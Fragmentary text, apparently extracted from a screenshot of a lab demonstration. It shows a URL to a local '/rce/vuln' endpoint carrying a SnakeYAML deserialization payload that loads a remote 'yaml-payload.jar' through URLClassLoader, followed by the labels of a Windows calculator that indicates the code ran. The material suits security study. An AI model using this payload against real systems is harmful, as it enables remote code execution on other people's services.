 127.0.0.1:8080/rce/vuln/yarm
127.0.0.1:8080/rce/vuln/yarm?content=!!javax.script.ScriptEngineManager%20[%20!!java.net.URLClassLoader%20[[%20!!java.net.URL%20["http://127.0.0.1:83/yaml-payload.jar"]%20]]...
H
4
出
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =